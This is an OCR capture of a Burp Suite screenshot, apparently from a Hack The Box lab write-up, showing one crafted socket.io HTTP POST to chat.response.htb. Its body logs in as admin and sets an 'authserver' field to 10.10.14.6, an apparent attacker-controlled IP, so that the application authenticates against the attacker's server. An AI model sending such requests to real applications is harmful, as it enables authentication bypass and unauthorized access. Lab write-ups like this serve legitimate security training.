 Pretty Raw Hex \n
1 POST http://chat.response.htb/socket.io/?EIO=4&transport=
polling&t=OO9Msil&sid=CD-ICzqdxFW66Iq7AAAn HTTP/1.1
2 Host: chat.response.htb
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64;
rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: text/plain;charset=UTF-8
8 Content-Length: 78
9 Origin: http://chat.response.htb
10 Connection: close
11 Referer: http://chat.response.htb/
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 40{"username":"admin","password":"adminpass","authserver":
"10.10.14.6"}